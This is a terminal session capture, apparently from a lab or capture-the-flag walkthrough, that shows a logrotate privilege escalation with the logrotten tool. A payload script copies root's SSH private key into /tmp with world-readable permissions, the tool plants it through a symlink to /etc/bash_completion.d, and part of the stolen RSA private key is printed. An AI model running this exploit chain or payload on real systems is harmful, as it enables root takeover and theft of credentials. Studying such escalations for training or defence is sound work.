 reader@book:~/backups$ echo '7baaaaaaab' > access.log
reader@book:~/backups$ ls /tmp
miaomiaomiao
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-apache2.service-
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesync
s
reader@book:~/backups$ cat /tmp/miaomiaomiao
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
reader@book:~$ cat payload
if [ `id -u` -eq 0 ]; then (/bin/cp /root/.ssh/id_rsa /tmp/miaomiaomiao && chmod
777 /tmp/miaomiaomiao &); fi
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$
Download
History